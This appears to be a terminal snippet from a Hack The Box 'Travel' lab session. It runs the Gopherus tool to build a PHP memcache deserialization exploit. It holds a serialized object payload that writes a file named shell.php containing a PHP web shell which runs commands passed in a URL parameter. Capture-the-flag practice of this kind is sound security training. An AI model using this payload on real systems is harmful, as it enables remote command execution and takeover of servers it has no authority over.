 HTB/Machines/Travel via 🐘 v8.2.27 took 1h0m41s
❯ gopherus --exploit phpmemcache
author: $_SpyD3r_$
This is usable when you know Class and Variable name used by user
Give serialization payload
example: O:5:"Hello":0:{}   : O:14:"TemplateHelper":2:{s:4:"file";s:9:"shell.php";s:4:"data";s:32:"<?php system($_GET[e
mperor]); ?>";}